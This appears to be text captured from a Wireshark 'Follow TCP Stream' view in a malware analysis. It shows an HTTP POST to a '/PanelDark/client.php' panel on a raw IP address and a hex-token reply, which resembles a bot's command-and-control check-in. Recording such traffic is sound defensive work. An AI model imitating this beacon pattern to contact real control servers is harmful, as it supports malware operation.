 Follow TCP Stream
Stream Content
POST /PanelDark/client.php?{496E9266-9266-1717986918} HTTP/1.1
Host: 85.69.197.19
Pragma: no-cache
Content-type: text/html; charset=utf-16
Connection: close
HTTP/1.1 200 OK
Date: Thu, 15 Dec 2016 14:14:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
X-Powered-By: PHP/5.6.28
Content-Length: 40
Connection: close
Content-Type: text/html; charset=UTF-8
920e9b92bb97c06fbaf1c4854db682898a85cb1e
Entire conversation (422 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close